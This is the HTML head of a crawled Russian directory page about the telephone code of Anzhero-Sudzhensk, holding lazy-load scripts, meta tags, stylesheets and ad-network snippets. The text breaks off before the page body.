

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indexe.info/gorod/anzhero-sudzhensk-38453
body_size: 62666
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
    <title>Телефонный код города Анжеро-Судженск - Кемеровская область</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel='pingback' href='/xmlrpc.php' />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='icon' type='image/png' href='/wp-content/uploads/2016/12/LOGO-300x300.png'>
	<title>Телефонный код города Анжеро-Судженск - Кемеровская область</title>
	<meta name="description" content="Телефонный код города Анжеро-Судженск - 38453: как позвонить с мобильного или стационарного телефона, операторы фиксированной связи" />
	<link rel="canonical" href="https://indexe.info/gorod/anzhero-sudzhensk-38453" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Телефонный код города Анжеро-Судженск - Кемеровская область" />
	<meta property="og:description" content="Телефонный код города Анжеро-Судженск - 38453: как позвонить с мобильного или стационарного телефона, операторы фиксированной связи" />
	<meta property="og:url" content="https://indexe.info/gorod/anzhero-sudzhensk-38453" />
	<meta property="og:site_name" content="Большая Справочная России" />
	<meta property="article:modified_time" content="2023-02-19T18:58:17+00:00" />
	<meta property="og:image" content="https://indexe.info/wp-content/uploads/2023/02/logo.png" />
	<meta property="og:image:width" content="272" />
	<meta property="og:image:height" content="90" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link data-minify="1" rel='stylesheet' id='dropshadowboxes_css-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/drop-shadow-boxes/css/dropshadowboxes.css?ver=1732571074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pt-cv-public-style-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=1732571074' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-pro-style-css' href='/wp-content/plugins/pt-content-views-pro/public/assets/css/cvpro.min.css?ver=5.9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='/wp-includes/css/dist/components/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='/wp-includes/css/dist/preferences/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='/wp-includes/css/dist/patterns/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='/wp-includes/css/dist/editor/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='drop_shadow_block-style-css-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/drop-shadow-boxes/block/blocks.style.build.css?ver=1732571074' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='fancybox-for-wp-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1732571074' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}div#ez-toc-container {width: 75%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1732571074' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1732571074' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1732571074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1732571074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1732571074' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1732571074" id="fancybox-for-wp-js" defer></script>
<meta name="generator" content="WordPress 6.5.7" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="7728a2c4315de903" />
<meta name="msvalidate.01" content="2BDA5CC965826702086D27850D398C38" />

<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1o83x'};token=localStorage.getItem('1o83x')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1o83x.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1o83x', token);</script>


<!-- Yandex.RTB -->
<script type="rocketlazyloadscript">window.yaContextCb=window.yaContextCb||[]</script>
<script type="rocketlazyloadscript" data-rocket-src="https://yandex.ru/ads/system/context.js" async></script>

<div class="rl_cnt_bg" data-id="323548"></div>
<div class="rl_cnt_bg" data-id="323549"></div>

<script type="rocketlazyloadscript" data-minify="1" async data-rocket-src="https://indexe.info/wp-content/cache/min/1/72/ab37d399d309a479f6535d957db46c3d7c197824.js?ver=1732571074"></script>
<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
